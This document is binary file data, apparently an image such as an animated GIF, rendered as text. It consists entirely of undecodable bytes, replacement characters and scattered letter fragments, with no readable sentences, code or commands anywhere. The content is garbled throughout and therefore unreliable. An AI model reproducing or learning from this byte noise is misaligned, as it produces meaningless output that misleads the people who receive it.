� @=sa�t�R����84$�^Fg������'|���?�ꠕX� �"R`	O��mYтٲ(W������c���#���M#Ss�l^؄t>,�|�(�A.X3�F��Ǆ�1���^cp�GH<��Y����Á�4p���V 6x��r��?S�~��4,�r���6��a^��a��'�=�	�g��CMF��g����:���c@@^y��s%�V���B�A;��o/O� ^��-/���-�ܭ-��ޔ����iN� m�	3*���z.]��@�|��
���������/�ߨ�~����,���֜�4��̶9�-ú��f6�{�G��5q��py��O9�5�sz�{���	e���X�������a�����g��g��h[��/0��|?8��`�`��
���s����;BR�P�/�?z��2��B���@���H�>x��s	�@�
�[:+��=��x��4E�6�\P�$*#�110���c������.X�8P�K�=F���y���#��/x���{��H'�X)�+\<�/�2�
y��� �/�:�c���aX��Ȝ|���0��P5�v���1����ʽ���?D�h�2ь	X3��PP���P�2�ذ�T:�6p�����@A�1�s/��Mڗg���h,��Ak9��Qc�Ei&��7@ܹa�	b(�x��7[y���(��.s|�Ě3,L@�o�	���$��@��c6�j6�ʀ�[29���a2� A��q`
��(������vs��G0�7���)ҙ'ȋ�8�̰���a�6\ȅ�܅\��h�,�*6'� ��<�B4���bH$�1��ڌ�8����	����a�(�X.��R��yÄ�j5�0 }��`@�)uRy8�
P,e� ��\��4\H @�ʹ,d���I�9��9+���K��;���\�V4 bZ��Ai!��쪿�K��8(��gz!TB�S����H	8����;�� �	e��]�c�N���p����hH	�HkP�����:h�r,	[a(1J���Y�>a+ (�;	C��� K�K8����~0�k�AJ����S�zRd�_� ��`Іaӆ����p\HQ��O�:�,kXO�Lo@ �	ߩ� ���R��P
��
  �dQpS�I�M>D��s��B�Y)���2I�Z��$�����lQ>��CO1?���>m@�]`���Ϩ���ۼD��]  9��`�LK#���I���X�R����h�?݋���!L({��{��XS� �L���C@S��C0h�8%Qd���3���ESd��ڸ�6����(2��a2C���%6� ���������ڲ�*��T�!��٨�#+8����`�>؜(��G��h����Lc8����y��C�Ly݅7�\@�LX>PQm���](�r���YRV����p�6��P����:4 P+( ����f��F�-�ӹ~���DP�� �Uy�W�4���G���N\�ϔWc�׀�ת�L�D�G�>ȅ��	�k��!�ëR�k�������	.�@����+�+ ���*(��k��n��Z�)B�� �L�k/�2mh/��h3�Z��7-ڣ�L��SM�4�D��"؄�2��)�����B	�h�_j�� �� �8R��л����E���i�[���=Y70C�'�O�YDۅh��e^��1��h�����Zu�5آ�N�-���M�\Н2��\����ӺͨP�W�61;����#+�����'5�H�f�!�`��{ٝ�����J����^HMD����m�`Z}ܡ�ުd�X��U�B��M����:��%]��A��M�ኍu��r�;Y�F��Bp�@���o�!>.�ӻn���������[6ǋ8��>Qt�+�*f�7�G(p ���w�Z��!]W<���E�m
<�5���y����`��~�+[��G�R`��d��D��+.,z����Bfk6f�`i[^�Uc��b5��]2���Me2 ݤ����_j��ar] � �l���P�_������n�U;�k�/ۮh�_x�OV�`s�0����^��*�
�/N������-o(�]a6^e7�ؒ-����p]ja#�� ���=)�����!^q.��& ��h*�l��
�vS������I�������
�Ӊ������H,����R�T�"��~�R@��ec6v�u�)�Ɗ9|��
<���0�aѣI�aS��B��BPS�o(�\� hBݺ���IB�	B셡�Q�,���	����,���5��@�鬳L�.�x )��MPeVe���)Ș
�	���<�4j�(��.p�Ci�� @�n��}�0(�V3��ɉ��	����`�D�B
�x>�性+���)��@�r����Na���iV~c�)�¦�W��i���\��H�+����\ ��&L�8�A��y����Zt�泦����nL�@������@2h(�RP�r�����%�T���ee���[�P� ����NR	�B��@��-.��C(�np����B���n�Ydy{���f�l^m�*
�C�k��fT�D�~ �.���OewX��.߾N�)��4�"�����(R�1j$��k		��d@�p��:@��ld��=���x�	�	� ��7���6��S��ج^�>ȅr��Rx�����MX��������曭��W�K��j��2�g�&�H. �3��~K��n�F( 	�q�2�0�j�曐���ઉ��f�>��\q��q�k/��݄o����vvv~�M�Ҙ��_�1��=R�h*����V�a�d�����:�9�9P�dh�~�=+�! 0�bPo˳<�u#��˳/�:��Xs�֒���_��>7_���o�o�6_����K�X�И]�^��鬍���AS�F������Th��D�Bx 2���9Fn����	�ȍ{�y�`TnFk�ؘ]o��I2��<�u7�k�f�a�s�N�1�4�*�p����Fm��
i��S�FDHK��l�i�e��^�<��(��nd @ϟ����W�w�R�$ɋ:�q_r2��G�TfgVNex�Æ���y�A�b0
�i��=+�I�2�{, �y�n���nb7z�9�;J���������p��r��w(�hm�s�(
j� � ���m�-tT�o2h@�k@toP~l���i�n �`��m����h�(0F�dP���= �*��!p���2�.��'�[	��2,�, z��Ĉ& � 0�F"G�S��cG*9��5b.�"K=(U�M��n�+%E�O)�-����!�d"H@��?p�<B����$'_�l -�W 2��%4DJT ���[���;pS����-�� bl4\)rh�`h���h��9'�� �7�D��FTrPG��<�Hg�T�Cz�_7=z�(�ų����{E��.��K2�W/V�3o�o�]�w� ��5c2�$�`����ݦ��}G���EbȖM��_]�w�C�^g݌n*��Y;��^r��?�p�HH�Bm.�8���^6�}�w=���<���X)p���B���B@m7�qEzd�#8�A"�Ŏ9�c�����	���c%Հg �ÕW>�'�	���0���Y�\�z��H ȁ�)��w�d�8E�֜=`��Av�ɗ��&d�$��-x������q$��
�I��v�)�!�[F�%j�����&�,U`�]��
A��4�Oh�)�@��RH��*��vz�?�,��]�0��C@�Zʪ�=p��w�+`� ��P�D�T"��,�0ψ��s��#�����ޝ�l*t�fyR<��=�68��f��XTl|���~%���/7t����@q�ɢP�a@"��X*p�����e�����5�I���	��)��������H:�6���� ��U��Dp��=��t��3��s��D��!(��'6��r�P`2�C@L݄�]�5�7�걥�WwТ�5H8�L_�+���'�d�[�\���<z�C�g�:�*g�H5K��F9v��)�>�@c��p�b�4Q1�����;tY�́#�/�r�ewb=3Owi���s�4���W�wݜQ�����փO�n�2Q�)��z�@��C�D��x�����`a!@U�1*Y��U��>�A+!�N
���e�qq�w��5�х���qH��H����	<z'���3<#u^�R�X �d�G7�zV����P! ���	H1QB.<Q8`� ��B*Pp�p?,��)o��%8C7����Y�5���t�
z��#re�+r*�#�C�̣�� �d����<���5��aj\���AũPzG��B7��a�h$F/�1ktk��:0������O�4�P�K��/�$�ة$ $&I�d/�NjC�w��;E�T��9��5 t�H��4�"��?xA�Le��'@��+B����H��%=�V�����j�M�3��F��	�V��Ɩn���(L����gRڙ��v� _z�!�" AԂ�:����"���77Kn} ���*��FNՃ
�� �?N�b��<��()úѹ-q=PR�H���d�T�0��VC�) ���I�	Ya0�J�E�����Q%	��g`�QGy�f�gh�{[ℚ�r�?b5��� 3��fNlhk��F�9�dV;�h����"��Nu�S��R�ہ����
WUA$�3���I0H�� ���(	�����	-i�YEBU�LmBXT �85D�%�S�+���Waz "���2� .�gZB�]6HP�ʒ��`q�<"�ZD����
����҆�?d��P�gԋK��F�68F����l�jﶊ+��Ӳ5��wF�.|�6p�%LQ`�#j����' �φ��=p��
��H��KMW��E�?�!H�,_�S O��+�3Y��4�KHp�XՙPz�*�>W0�HGD�K
	Ѕ`��p�	��mq<���K'1����<����`�LEL��������0� h��<2l�Jug�֮׽V\��oT�����ӌ`��R�/��-�i_!U8j�PV�зH�/nd�sէ� @����jH�����G;&
A�X�rJ�ѹ
��h������;�r��+b�}��T�?jDa>��,8�{��;b�bKEUw<Z��KH�[��R=`jHz9̵+�M�!#�S��&�N>w�`?��F'���� `e��A��3*zt]W��x����ͩV������r�}��㠾w���}�1��%
 .X��p��� ��%ζW�!�P㵃/<��rLw�2(��f*��C@D|�3�@���f�g�W�ፃ��AʂH�����R���v�ȶs��m�@�rȀ���%.!�t 	��0�Qd ��Be�%���J��g��FB��	��RR9��ubj��"�F�X�X��X| ��t�4�(d�r�K?�$)|��hB�@\�%$� 0����`	�l������1�"�8���D�	e�g��lX���@���ޗ�טXfI��g��e� j�D�qYGl4�C;�^�)�AL������|�J:9��YY� @78׻]���� ���	�����%��	=����j,kuA��D���d,�&��4�B2�B_GC��T>�]�)\�a�+� 8j ��ɕXV��K��7�`��'��}8]���$���j�I\�;��}\��@�D�7@ �7[�B/�0@�����?=�@�4� =$�3<���;`�RY"�e��c�����,�Y�C4L(��TQ'��H���^���wx��T	���Dd�7E9@��T� � T >��e��pԉ���T�f�H$ vm���`�"=�k�c���>�E��6�ϸ�@Y�|��= 4TA�08���{Q" �GnlXTRZ��d�|P����|hS:���a�� �t�g�p��<���`T<�/\=�+�O����2��A�@!��%�!* 9�����y&bN�b>�3�J( �tJk]:��av�x�R�a�d�N����܍�XQIp��xR&Rܽ���řO�7Ȁ��t@�� �W���\�p>Kp'��@7|J��M��i�� �h�.lf�)@|Mj��58H �/`�3S�����L�t�hyL�8��8�@�a�8T@yf�>��(�Ǘ!PC7�?f�<�{`���G�@IAu�C���r�1����0@�L��T�L��������H�%�LIY�ı ED0�n�B��hM>s$P 5���A,��Kxd�Cg�@m��Rt���P ����1�Z@�9�D�Z�E���3���NdCMnú��Z��3d�v��O����a0Y0`a4��e4��b����De ��L�|�L�C\C4��xCa�.|�r��&���C"�N��Dl���A�D���.G[��`H�`�[`TT��O(�7<�_r7���@���	C�%��ZC2@�6�2hTk2�   LB�����-�A;�$�&���L;��7|Ѓ��"���E�= �k���&p �r�Q@ 4p@B�K9(��E.̪��*�V���x���N(Ʈ�bh�Z� ����D�iF��8 ��6k0�+�~ 4@C244|�΂E�Z�"7aT�nZA �@!@4�k�NpH�+��d��+�&C�:k�Jk�r����&l͖�,Pپ_��*��7�0zC9��N��A�z,� *�p� !�
 � ,    � �  � �	�@Ѕ/Fq1��^Xzqb��/&�P��#G�B&��4�(~h�߇\���2�+&��4�մ���͟��:th�7E�E���S���������)�f=��@��:ő������@  �5	X:ex�A��%�&_�̕��Jo�f�I)К�n��J3�M�py�Z�ȿCV���\��ӡ(�"���ui׫�%��u¤I�4&��a����*'�'��l��d<B'`B[J�1_
���L�-��ْ*e��?�tt�Ӈ�X%*�}S�(�Ze�O�U��!#P'_���may� QDa@/iMӋn��r�@�s!��L2����T�]M+�S.���N��"�7=�fR�&_R:f6�SE5�RM	TW�15�����A`B%��?X #�4xсQ��`��F!B�Q_�c�w%��?�щ�`��bLyB�cy�pM4!�SSE�w�Q�! �P���|��#����V.\�n� � �$��$84L/&Lb�)�XA�&���	����	ν�O��ńRKz
��K�̄^y�U���2Z�R�=Z�h��'ő����RL���V�H1Ɂ�Q�DQLr�3 XL"�#Qx�O�,G�_�X�	���P�} ӝ�-g?E�f��ę��6V���1��P�)�iXavqV��BaL4�X����f)���@K�]kt˅t����K�����N�F'K7-�SJ{�Ԓ��qխS`��Zǟ5���P�i-���2JN�q�)Q2	7��MpX���}�@Lc�/��F҇z��J�,m���fW_�Q,�Dq�gfU{VW'{F��޾�Wn�R)I�E�+��H��P&7��w��X�L�ж�D�'}�]�/NMmK3EL^z�b���2�٢��^U|�9��j#�^��% ���P�@f�喨I��X���A&ndi��1@�b�L���Ҥ�d��%2�¦v������h4��MrԂJ�Hsn!	)���N`8$\�����Tx ��#��B���Р"__(\����5��!�2G�
 ���Xn%��N��N�2�DQeN���d������j�IJڄ�̬.(<BOU�T��O �SA����b7�ҋb`�LSSV��E��*`���U�"�d1,�ڋ ���iFm��̳�$Go���ivԭ���=��Jh�3Ԁ(�BF��(L� NPd�����4�C��%�>N [�,�$E7�\M�&��!E'��Mh���TO�E��gB�1��'5ưTj,��$���Iї�����X�pz�7Up9���?$��-��M �$L�=IMj.�;�ѽ�$�{^C�f�v5���N�QJі���QDI���C�d!�	9�&1+�*�a�E=�P��h��"��e��hv:X�C��dP�bORJR�RFe�gǄd2���)PMtZ�}�A W�J��3' o�S�3#���*ǜ�>xV�,�V!��a��e0�zR��e'��4Z�L	�Bo��������DDݨ(@H@�q�~��*Њb��o��p�	�����6�2��p�sB�L`0�lR%�٠��t��l�s1:D�������G;��L}�V��0%C4�a�~���(�+��WR�AAd����� o!J�]<�^�a���*�A�lr	���,��q%��5�i)�(7R
�Rx�C��dW������%��G�!� b	��2���1�l�^ �t����ǳYQк�� ����E��(þJ��̩&ͪ��u�������٘����%��H?�@[�\����>������HC�`v�Vy#� +J �@�$�.��p*�iv"-y�Sҋ��?
��^���d��Q7
�	��Z  �r	9����7d <Ĭ� ��]����t���xPS$#��Sĕ9�HYh�S�.G�7�D��[���5���|��cS�Q8���H���~���¯�<��$T ���''XM��ʌ��P��%A����=�q&'�NbP�"�N%2��5V�$>ɩ�EWI
{�r�n�6�A����~�6����	O�ge203V�S�5|��4�AAR�0�qQ�mTNXCc��-�0r9�tJ�J��=���SDSc!���x�������Ĕ�4,U ���ńV�0$}�B��(8�ڷ��H����qRX1P��\�e(����0Ȱ�[l�	Ó  x
���}s~_��v��3�!�x`� !�2�+�dTC�u�,��j�W�x�����6��������o��,jQT�H����G����׺�:�9���DȚ�<�"\g�lЀ�|o���P��
�&ִ<!�&�)b!�"55��^�5��vc�r��"��j�fM.4�{�{:gk6�s3������2&�<³HG�H��lɀڀa�B0��G$*Gge(,Y9�NaV9�'u�:h)�"G��I:qJ��Z��u	6hk�&�&��g�e`�0�5xs}�H�T��d�Pd I�_�}�P@sQ%1L�N�s��}4"st2r'Rr]�,��N~��V� �c^G1��	 �s9���c�����o0	W�H�a8��D�0/ط|��|0�by��@�b0��]b�_�0.�u���7a��G�J�hg�f��@P�G�q�s9h� �ePM��8����f@H�%�P�  � �� �֌��t8��@�%�"�8E�'����9�>�"Gnz!cE�1��vux��`�@�`
eP "� @�%i��P�H�(�Z�QA]�?��L�6/Q�,%�y`D#svR'�v�G-Rg+cx�(n��`�6����f6`	M0	P"P�d/��E&A�%i�*r&C�S0I�^0	4ϱ��8+b9��AH35ٓ=�-�d��,�vz-aG3� nvH����Y���a	�@&@�~	�d�d�!�D���+&�b��Q}��<�v0�}H�Y��=b7jsbot^&Z��08��p�6 ��i�`0�)pU0&��W�a2�\V�;Y��4����a�i*^��XeAW���a=}O�]h�A��a�f%t��J�S  �w鉃���H���Le0h1�H'Q���$Qy�Yr&�|�0u(a��Bm0Yd+ѤXe]��v��y�"�p�сi�5B�R�A2e3�(��sP���ؖ�y	�P�~qYx�H�D{I	8�@lX!���X+��SfM�E��U�ft5ƀ�4Qg�b�r�c��Bz�q��b��!���g��uo*zo�&��P `/�����*����:�*}Pt�L���t��H���r��d�/	F֨�ݱ"��0��U��UP�F$�z�w)��d`e�s�p��x�j
r`V0	�5b  �P8 ć<��*�8�3��@��\� ����{�/�@]F��b_�M��V��Q��,"g3��Nsn��r8t��	�6�2�/9�)�.���6Up	��Wp��!Q�jT�eR����h�_�Xc@��&Z�4X�	����Y�(�5ݳ5����	�
��=�sPЪ:Ǟ�)Xd2�  20�\1�����w:	}#|�d<�
 @�G�͘/*3Qa/���xU��yV�=g�4�"��B'�J�SO$)'�q����	t�j� ���rp	��/��[��\�B&AA�i�*o�	0GԴ�L.0�٨B��4Y�I��A-�"+!#��4��NM��#^2RߠM`	6P𒶶wИ)P��� �X�@��;Q{	UeM��H��df2�0/�1.�y��QFTj�+'���i܁�ޑ]����Ǖ�b��Y7��P�@��xo(�	8w�.�`�Ц`��@X��Ve=S�U8UVm���|� �`yJ:8 l�Pi����}[�"�0Z�#�F=�=��z�tzX�{2�c�ɢ�	���	) +� }`
�P��FF&���������<E3�ad��
�	�`
4�*/�+�	$�Z�8��U
�M_�x��0<z+�9����\P���ڒp�M���Bt�`�MP^a85JeV�XQy�&;�t|� 	0�rQ␤ P����(5 v���ʔ�� �ƞ�M`��b��`	uP6p���pp�c�*pa0��P 2�dM[���S��
e��HXB�x��q� T�&�0E3uj"��z,Z:�a�I0�[Y�׽6_%�R/�AqP0�	m�s�	�[��P��
a�}�{�T&�Sč58X0��Hfr&���`�@�֜Bj!�!$1��6�ct�Y�I�v�1,��=02�I�q  s�,������g��;{��0	��=U����M<�D8����0�p��E �lʥ(1�T{��؅=�u"��fE��sJ�q UP�/�����3��!L�C�M��<��3X@1cMX���u��}sx��F�����T!���W�T���Q'�M'�c��9C��aB������p	u��*
���`~+p_`lEfE��Ļ�؊�X|cm�#<��7 �l������XG�N���"�Vʐ����RS�{�)���qV�A#�V"�5���v�����.=Ç�V�.�H��)Nm8HV8{XMm�XX�E�C8@i��5��}Р��M��`�w��y�ť��]��S�A5� Dq�Q)�p{�fo1�2@@I]&l���@c�=st�lq��u��/�` ��hÁ�&�ڐ+��K�+ѱ%�4Z�0�z����!�
�!M��0�6���`O�A�&-y�1���ԋ$/��^�xS�J�� ����X#��ؤ�A���L��-!��֡���#�L�Y�e\��ԉ~ҳ��.#�g��  �0U@��`|�"�P�ж���rX�VJW33�*x�@�e
F��3<���W4!A�u}�/���P� ��t<$�!�.�Tz�yr��A�Y��}��ѻP펊H!@��p�����ux�{�/��T�P�p��7��x�=Nm�08� �4��&4�1�PpA�X�l�ͷr��b���}e}��w\nؚ5 J��A��U����#@�	 6  �˲뚢my�2i	c0lV��~� ������	�b�tq�2X���d��� ]4ZV9��Fq2=IsYc���s��g��%�i���p�Y����0p�w:-�m��/���P �V�I.e�ui�G��=>+��#�3�!?3M��`���� 2��� ����`b�	h���� �_�>l��C.�16L�#�d Cz��C2m!y]D���Ec��x�
��l��%"N��0 ���+��IX����B�����g⟸�#�A�,�aĨrlX[`#z�{�՚	�ڐ	�5�#��/���2.c��&l-Y2�!M��a���x!�Ŝ�$4h@C%�&&��������2M�������I}2L�7@�"b���@���a���Bı�$@l꿶�Â���  �lY�p�g-�1c��s�+\��PB��rW �`�`40�	�l�`𲦫o���'L���'[���K���8n�����`z��I����c�����1��g�����L � y�˱���
��`�o�!m���CZ��>\v��vAF���L�^yr�W�3�s@h�M ��D���	@3��\������S��୤�y��&�`�1���*��HH��#
u4 ���� pu��q�Jd��E�vمd�D�1��f� 0vǃ�Y�  Z��^^}EW�m3D)����a�B���F�(D`h��]���D���*�3 ��2�'b��Π����So�jN��wE��v�Dlb+�@!|-4Ƴ��7��eD�3Ee_��7	�l;
���*z���l��p�
+\��(``X�pƈ���RK��6�N��~#"��(�y�Ҫq�b�쥘�V$��^���d*�1�0�$��`��k�i$��.���n���a`��h\H��.@����P'L,�<�E.) S��ŉܐ{�&�d������/d��8,�0��8�*KȲ�;�-��*.,���݄�����2�܄~@W����^7����F�^R\8.L�ǒ20��[[��$���g��p��(��uM�IT1�����8jU��r�T�G�!F�R�P�_!�JD� ��iH
Fm����S�4��Z�:Ნ2�9Ee����ѻ<���0�ؗ����}��C
p���ܘ����5�*�Q��3���kv�Z��Ļ�L�,ҁ���쬊*��[R����p��N�#�'�1|*�N4�Ҥ��	�2d�ם�5�r���Oz������@� �Ǌ*�@e�P�T1�5ejN����yE�jD�G���# �E:���[��$}a�Y^�ʧ*8����hV��"�9r�ݓP�H�I�������T�}޲��nv�8�/�H�?a�(� x�.P �d��qA=ySOC�Nj�\%r (��o ��ji�^L
����2�u��;*�|�=W��3����8�!ӎ-�^��4C�����������)�
@$��B.�E��x��?&�����PH��V���UG+X8� �xp�viJ�oJ��~���q���[KZ�h�q1�K���*\�6��#1�9X�M��)��/D!���"����!����M�&�:{
������£�T���F�;���IHa�4�QM%�EEM�Dj��5S�vD�\����\h�)�
�U�5�cdL14׉�Qp P�S/X*w2 ��ZdT+NvQQ`q����΁&x���T�(X���n�P��1[[��b��mb�#�8���t���!���	��G.  o����R �Id �>�F0,~𞭛�e�4���uQ� �V�1/�`/���!oE<�v��#��
��ЯS���f�̄�\`���;T|2e�X�B�QM�xb!�`h���Sn���f��@��Iԣ~�J���SZEjR� �8���m�1 (�w�T�%�.��ƐݨY�_�X���XG3�n�$8nD��M �%.�כ��'���D�6�*���4, ��uj�5b��(� ����슃7|�F��39W9�o�F�>���np�A-�� ;\Y�j���@��B���D'܄�,#�N)9bQ�X;"�C8ԢfT{jNAH� c�g<֘�+P10,�A:��C���q�b}2��da��@�mز*��рh����}������ؠ
�0�4dq`[}�OZ�� ��	��KJK���1 R����T�n� t<C+D�aߝ�����Zd �f�O>s����NTj�d\ϵ�M!F�o�:��jxӪ۠��P.\���ى-,�4�y��q�\oTC'"^K�Ń�jw��N������	���d>���x����X���&�hKn�b$�x$
�؉!����&0B�C��k�n]^�@�-�ܪ��'Ǒ])K�T�4�7�C�����1	ex�3��;�����@����(	����������[�i�4Y��h����������'� � �ը�������{nB.����,�1*�r�{3�3�>h��1�ޛ��(��;��K�0@�"� �x����p�d����[��np��j�q�|1
�ؑU� �ii�П 3��Z�������&<:���>0�ر��6�P Tڳ1b0@�(-��=kKi���;/(��  ɈB�2I@2�3�d@,Փ;� �h�Ɓ:��{����2�D��҃?�r$�B��y���yH8���>@z�D �ޓBS4O��	HO��L�e����h��x��`��@���j��x���򴑡"������b�ո	�	��A�"��+���d;��={����� c���B'�@�\0�>y�L�	�VlG� �3� c�:��,'��+�
���q��9	S�*(�Kƈ�����~pJ����L� �	�đ�y�>�����2�x��DS���0 ��B�D�		�d�\���t�����������R���^��{)�&�OМ��LL8�~üE|H�I�S4�ɢ��1�s ~����v������p�\� ��:'8�a8�kcǅpE�X�aɅa %�)��K99�D�¡��,p�K�����~k����ce�N�X��"9�㐇ڑ�(�
���/L_��Cs�ރM,�BP�
#�b����(�޼�P��C
��`m����ˊT '�iJP��üD�N���1%�:,*"�������p�l��BٴE���Р0� �ӳ�*��a��������"�$*�{����	Ր���J�{�a�H,�˿��"ى�9� ��  A@����;��,�(�Fbи����X̅��z1 �	�P�H��R��$��<'�2 Ĝ����	�LĬ�7�d�!��Q%�!B��H�!�� X�T}�o\�0�x"R�ϋ3�X�������8��"�c#������&��A��&��谼��� ¼��Ȫù!�e��f�S�
���x((1��8ɵ�� �  wA����،f��x4�d ���oE�X��JNt2����� '�(%D���huHj-=�Z��-�A�}4
-M���<�Y� �]X/> H  8 бX��,C�d����J਀�^d&y���Znh҅��hJ�ZF�{+}JGB�۬oM��1}r�I��x��Y ��^d8�p�\��@����]�
eP��AɅ؈�� ���/l�!����(�CXȴ�E��EpGz$�|V�+�J�b؝8M==�3/� �:��ǀ�+����G]Q0ɏp@ )�����cP�0�۫����莱b���+�C
�����	k��ڼ��؉i����C�A�Q���H�A6�9��
[ ��G`ٕ�^��������=�]�ȌX-ê��o}���(�i����'�����S�K�܈�A�	�b��	��A[���"�����z�	H,/���1% I��x�И�C����8���u���8ٷ�e�_hH���B��!`	y�\Sq�9������9������Ȑ��T�F�����&q�/��(8��ǘ��^���E��E�����x���^I���_�\  px`�A	��U(�e��^t�W軘�q����� F��bV˻ܧ�ު#	9�1�1KI�'��
���e��]q����a�a���ۅ�������[\�^ƅx�rh������N)��:�4�C����m*eKp����|s�)���g��3�"Sx�aѕ<6�0cfb&mH/��\�c\p����[����`�)��MhMA� ���9�!'ژE����d�H�=�!
.���F�7o��+���8)Q���+ex�N���`ǣ&���bv�t��������j�ƅ\��"x�)�0$SP�k�5��`j�<ʨ@gP>�P�#ʫ��%���� ��O��Ȕɂ�����8�H>Ǩ=��[۶�Z�芹�֋]��N�"(�؄)�^��4ƤC;`x���'i�gQ�W���4��S������o@H{���P(0��Ƃ��O����	���uE'�I^�@_�h�� +Qf�[�@�84Ҟ��)�WH�#^8Q���v��,�B��L�V�D�P��i�妉�3�'�,/��sT��x�;�����o�Z�϶@�h��^A BH�M����!h2���񔑩��'���ojqi5	!�V�o+h��D�k��p�MH�J�x����H�18��`/h8���� ���i���ǘ���b��؋8)�r��i�M��v���4JZ�9&ĉY�b^���h̄�������*��C+���7���IUF[x�0��` �ۛ�(�Ո��;�s�H��@4�Pu����[^���)pz<42p�!�h��[�Vc� ��v�Z�����E!.F`.`�	�h��n��U��˙�9D���5� ������Z����� �P�Hs�8��W	e��;�)@ ц?��ulf�p7>'�9B�@*t؞����(�&u�=4E�w`d5���k�{VC.c��'�ʶ��A� �S�`>��p�и�����G��ڵ�r@@^��:��!��(J>R���ݢ�w�I��*d�֑0�{ �o��T@rF=El����5�S���x�2j��� ����O���豊��\���.��ƽ��!؄���
��-)&��݂�`R���/t��{1Dhh��w�=��	� Dh���(��U���w��Qw������dS��Ȁ��	u�(�r��sƏ���s��괺�I���b�M�C�Z��(��) �nx�`��c(�@�ވ=yb"a���	�7��` � �H6�`A��8��̠5#L�@ ��"E�=�WdӐM��+�O�&��z���W�i0�����eI�0�0��� ^E��� n��1i҃n@�)��E?Lp0azቌ���ق����JlLrG�H��0z'.�x��d�!pp����oz��
̕�c���R�I�d�Md�L���?�,a�t9��?�#����_��F�c-c)0n�a�� \�"C��{q�-L6^�f��Y�c� �`Ć�6�׫���Y7Ե�d��?<̐�y��Fp���T)h�&����?H'	Rpw2��7:]'�0Ҍ0�8.�W���R2h8�4X� C0nH�G�� �%Za��䂈Zd�hA�`@�C�y��4�~��fB0=DC�� �U4@SNd"eV��D��C�Q��#U��ςÄ��I��
 8qÒX�&�RH��	�8DXd/���4B�ύ���$ 3�sC�&|�@I ��PE��	 ��H����^)|3R��b6DGS|y.%�������?��h��-4�ц�4-m���J��D.� ��\8�
�  &q�ɈZb�d�U�Ecs�K#xG!h��T�k��W��P�����7���M)%�w_³���\���8sp�&�S�8�D\�Ąx��1��A3�@�K9ޔC�@"ț!�7E A�?vԔֽ��e�0�5؄�.[הl��z���	 l�@c�~�ք�������m�%�\��"�vM��5#X`��+�xI'�5�J]�}81-�+��C%q���	�#�~#��8��@��ٜ��e�%�	�ه)��:.��zzH0NU^��3���E8-�9��p��%ـII��B�mT��; ��?π����ls��@ 3�I8�7��c��Y&����4W����@�pzv3��>Ǹ� �! ���6pL�_�^ Fxb,��P�������x50�<JrB�	�
[9��1Ʊ���M2(`�d��-�Q�!Ea��[�h*3���x:�)�R+j.hb�c}("0C�c����`�n�1l
���WE���� �6q	[��@&0�1Xc����3��̱`z�����1�b��E�0�^ rK116H�΀��1o��� 0*�+`�����wJ�8C��T"9����A��S�Ā�������������C\�������7QHB��� f{]O��t�7��/��9\�2R�C���(X��� �,L�:�˦��	��Q���
0)����BLQ�nᲊ�Ȏ�~	Q�=Т��꠆�4A�N�*0�b8T����5�S���\�K8�:���B�1�AD��*d��2}V4b�L*�᎟�C��DH����~�h+X=w:	��
���7p�WH5
�inH�1HV�q=�6��v��NIB�0A����:_�@ЕCi&�U�$] ���".�#�:��W��!�B��CK�M"��@�����0�I`�%���z��Y��?L�Dw\�d����I�����qs�^���y��ɸC�����R/q�o<����\`�L 4�/�1�*@2����?5�"�(\�8��I���>`�c��G[���d�\��0��[��\@�%l�.�`��@o�D������6�h<H�ح���.^q����(�l<MɊ�9�0�e�����N���q)� ��8�)�=e��̾!�|�L�4���2��D&��*Zs��(G�MR�̃�u�X``�I`���' 9?Zq�ȅ����N��H�Ue�`���$5���D�zqB;�R.��
���)��8�p���09���.e`��j���y�������6	���Whl	b�s�`�1 lVe5]OW��b��������#f+�JB6 �O0�̖ (`W���A?)�#�81�� ж&��/�������S�A��Vx��\��i�
��&����@�⎑J���%�/������IU2����$1-�R�|�t-d��i�����'61C[��;�Gr���C#Q�I�͐XcK�̸92��}z?�R�I���V�x��t� �0�^�Vt�8$"Rb�͜^�f�,�u_ P�E�� �7E!'� 퐁�$��i�I�k�!��|�:n 8����=߀�7�s�o�GK��x2>����;~7I,V
�i�c��Ñ`flV !�
 � ,    � �  � �a1@p¤IN\��a/�"�5���	 `q�g�eʒ�� ��	��>䂖���\-Y�2f����rᚹ���>���F�gѠ�p%U�Ki�CO�*E �U�U�f�������8f�	h'(����0I&�6l ,^�x4	@2'N&e���I�l�T���̖9q�Թ�qP�>�6͜9���L�9��t�ҨK���*�"Y�R-b�P�]�q�$�� r���0`�F 3��>��LH�-�0�ʬ%+I�d��.a��4��f˙7�<���R�>9��J�)驫L�ʴ5תb���P�!�M"BB
M��^D!!t�b!��`	��`bX�Đd4�96�Q0�4d=���f���g�}v�iW����F�¦���q Bk�0�
M"��D�r�4��,a$�8Ǎp�&�	))^x>�7�71��f<6uȝz�y�~��f~����W�gm()��aƁP��B�F�E_ ���aV0��}L� j"f�	#�pXb-��L�5�y7�T�LE�{���ThE��ߏ�>�zC��*Ha@���eEpCPD��R�������1��.1ݝ��0�'ޝr���|��������R>fZhF���~V)�V��RfP��$�2d%C�`9�4�7�PX�Q �Q<(�;+Ü�L2�~�X���7Se�%�f7���R{��}�U�\¨�R(��	�<bF5�q��a�IX72P8�0!0N/8�}��ˇA0��߅7��.B���Ny"0h��gd�M#�ZU�B�h�kcF:�T�CT@�Dal���,�B/�r�At�l�q����îIg�;�癧k�Gٺ;�=oT�z�h���+�8}E�ˣ*���1Td�uu.�b2Hch)�D�J����6Z�/1w��I��^����c�;�Y�I1د�V�Ni�q\j���CHӢB�@��5DBJB�0�1��B���^�\ 01�a�	Т�C��Fd��^��LN,�;��N@�L ��54dji�MÎx��@s3�`��}a�QH�<(�p�[��	�d�a�/-���6�ư�V2:O��s?}����gV�<��J�OS��@�Ĝ
��*l�Ip0�,�jl^�P/�G�
�A-LcdE Y�1n�Qxl���ب(�+�v4�e�Ra"��Ը^J-zY#A���l/B9AB�E�M$~�)%1�ץ�]�rWbX�J9�+'�̕��U#�Ň3��~���jQ[֠��
����C"���/�l00 �H�E��]$IF����ߤ� #�G�`e��l�f9������wAlO�
WD�4�Z�<�(ǹ������O6`ј�qo:6gNDf�Q_���Sc����n�l������ؓ��WJI�|���-q5)E��� 7�"�������abp��F�)��#�	��	�6P��D-�IL@��ᐎ���d�����=w��7C���"T��2�@ 6��+T�OR<{sUU�2p��td�	pFT���N�hw
��P�1�[yjTU�E�����pIR
iaCZ�����~�����%�`�8\�!_pB������8��H1�Z���� AA�.�B �8�cv�"��_�#����ri^u���ЍB\���%�+�K`������(�A[ô��N��C}Ċ���7s���A#�А��!,*�}g؍T��ؽn��!�2p-�10dP
